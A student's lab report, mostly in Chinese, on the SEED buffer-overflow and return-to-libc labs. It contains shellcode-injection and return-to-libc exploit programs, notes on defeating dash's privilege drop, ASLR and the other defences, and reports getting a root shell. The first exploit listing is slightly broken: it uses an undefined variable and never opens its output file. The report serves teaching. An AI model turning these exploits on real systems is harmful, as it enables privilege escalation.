Buffer Overflow Vulnerability Lab

57117132费越

Task 1: Running Shellcode

使用gcc的-z execstack选项编译call_shellcode.c文件，运行程序，发现成功调用了shell



Task 2: Exploiting the Vulnerability

把BUF_SIZE设置为24，对stack.c进行编译之后使用GDB调试。对bof设置断点，使用run后查看相关信息。



计算出buffer和bof返回地址之间的距离为36

/* exploit.c */

/* A program that creates a file containing code for launching shell */

#include <stdlib.h>

#include <stdio.h>

#include <string.h>char shellcode[] =

"\x31\xc0" /* Line 1: xorl %eax,%eax */

"\x50" /* Line 2: pushl %eax */

"\x68""//sh" /* Line 3: pushl $0x68732f2f */

"\x68""/bin" /* Line 4: pushl $0x6e69622f */

"\x89\xe3" /* Line 5: movl %esp,%ebx */

"\x50" /* Line 6: pushl %eax */

"\x53" /* Line 7: pushl %ebx */

"\x89\xe1" /* Line 8: movl %esp,%ecx */

"\x99" /* Line 9: cdq */

"\xb0\x0b" /* Line 10: movb $0x0b,%al */

"\xcd\x80" /* Line 11: int $0x80 */

;

int main(int argc, char **argv)

{

char buffer[517];

FILE *badfile;

/* Initialize buffer with 0x90 (NOP instruction) */

memset(&buffer, 0x90, 517);

int start = 517 - sizeof(shellcode) / sizeof(char);

strcpy(buffer + start, code);

unsigned int ret = 0xbfffec58;

/* $ebp (0xbfffeb68) */

buffer[36] = 0x58;

buffer[37] = 0xec;

buffer[38] = 0xff;

buffer[39] = 0xbf;

fwrite(buffer, 517, 1, badfile);

fclose(badfile);

return 0; }



如图所示，已经获得root权限

Task 3: Defeating dash’s Countermeasure

取消注释之后，运行程序所得结果为获取到root用户的shell



若RUID和EUID不同，或是用户组的两者不同，dash会降低权限，若使用setuid(0)将RUID设置为root，就会导致EUID和其一致，因此dash不会降低其权限。

Task 4: Defeating Address Randomization

打开随机地址，运行stack，发生错误



运行所给代码，最终在打开随机地址的情况下最终也成功地进行了攻击



Task 5: Turn on the StackGuard Protection

关闭地址随机化，不使用-fno-stack-protector选项，运行stack报错，原因是栈溢出攻击被检测到。



Task 6: Turn on the Non-executable Stack Protection

编译时使用noexecstack选项。运行攻击程序，发现攻击失败。



如果指令地址在栈上，保护机制就会起作用，攻击程序就会报错

**Return-to-libc Attack Lab**

Task 1: Finding out the addresses of libc functions

设置BUF_SIZE为12，使用命令查看system和exit的地址



Task 2: Putting the shell string in the memory

设置环境变量



找到保存有MYSHELL的地址



Task 3: Exploiting the buffer-overflow vulnerability

查看ebp和buffer的地址



buf地址和返回地址之间的内存地址的差为24

eploit.c

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

int main() {

char buf[40];

FILE *badfile;

badfile = fopen("./badfile", "w");

*(long *)&buf[24] = 0xb7e42da0;

*(long *)&buf[28] = 0xb7e369d0;

*(long *)&buf[32] = 0xbffffe1c;

fwrite(buf, sizeof(buf), 1, badfile);

fclose(badfile);

return 0; }



攻击成功。

1. 去掉exit的地址，运行retlib，出现错误



当exit不存在时候退出shell时跳转到别的地址导致内存地址出现问题，出现错误

1. 将rerlib改名，出现如下错误



程序名称长度改变之后，环境变量地址也会改变，导致了两个文件的/bin/sh不一致，传递的system参数会出现问题

Task 4: Turning on address randomization

打开Ubuntu的地址随机化保护，运行retlib，出现段错误



在地址随机化后，难以找到返回地址了

Task 5: Defeat Shell’s countermeasure

在使用dash时，使用setuid(0)即可是自己的身份变为root，从而不会因为ruid和euid不同而被降权